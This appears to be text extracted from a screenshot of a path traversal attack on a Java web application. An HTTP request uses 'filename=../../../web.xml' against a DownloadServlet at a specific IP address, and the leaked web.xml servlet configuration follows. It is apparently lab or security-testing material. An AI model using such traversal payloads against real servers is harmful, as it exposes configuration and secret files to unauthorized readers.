 GET /file_in_java/DownloadServlet?filename=../../../web.xml HTTP/1.1
Host
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Referer: http://111.33.14.218:21212/file_in_java/UploadServlet
Cookie: JSESSIONID=BE44CD28F665A793EE6B86A7F96B80D9;
JSESSIONID=741FBBB16549B0656D909C7513C5826D
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 <?xml version="1.0" encoding="UTF-8"?>
7 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
8 xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance"
9 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/
javaee http://xmlns.jcp.org/xml/ns/javaee/
web-app_4_0.xsd"
10 version="4.0">
11 <servlet>
12 <servlet-name>DownloadServlet</servlet-name>
13 <servlet-class>cn.abc.servlet.DownloadServlet</
servlet-class>
14 </servlet>
15
16 <servlet-mapping>
17 <servlet-name>DownloadServlet</servlet-name>
18 <url-pattern>/DownloadServlet</url-pattern>
19 </servlet-mapping>
20
21 <servlet>
22 <servlet-name>ListFileServlet</servlet-name>
23 <servlet-class>cn.abc.servlet.ListFileServlet</
servlet-class>
24 </servlet>
25
26 <servlet-mapping>
27 <servlet-name>ListFileServlet</servlet-name>
28 <url-pattern>/ListFileServlet</url-pattern>
29 </servlet-mapping>